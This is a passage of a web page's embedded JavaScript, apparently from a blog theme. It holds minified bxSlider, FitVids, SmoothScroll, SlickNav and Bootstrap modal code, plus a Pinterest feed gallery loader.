MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
